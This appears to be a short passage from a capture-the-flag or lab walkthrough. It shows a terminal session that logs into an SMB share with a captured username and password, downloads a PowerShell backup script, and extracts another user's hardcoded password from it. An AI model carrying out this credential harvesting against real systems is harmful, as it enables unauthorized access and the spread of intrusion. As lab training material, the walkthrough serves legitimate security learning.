 ❯ smbclient //10.129.216.243/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 08:31:39 2024
  ..                                  D        0  Thu Mar 14 08:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 13:28:22 2024
                4168447 blocks of size 4096. 330777 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
smb: \> ^C
❯ strings Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"